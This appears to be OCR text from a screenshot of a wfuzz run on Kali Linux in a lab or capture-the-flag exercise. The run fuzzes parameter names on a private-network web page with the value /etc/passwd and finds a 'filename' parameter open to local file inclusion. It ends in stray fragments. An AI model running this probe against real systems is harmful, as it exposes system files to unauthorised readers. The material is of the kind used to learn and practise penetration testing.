 ┌──(perci㉿kali)-[/var/www/html]
└─$ wfuzz -c --hl=136 -t 200 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://192.16
8.1.111/index.php?FUZZ=/etc/passwd
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.1.111/index.php?FUZZ=/etc/passwd
Total requests: 220559
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000025370:   200        26 L     33 W       1006 Ch     "filename"
Total time: 0
Processed Requests: 220559
Filtered Requests: 220558
Requests/sec.: 0
nder
s Off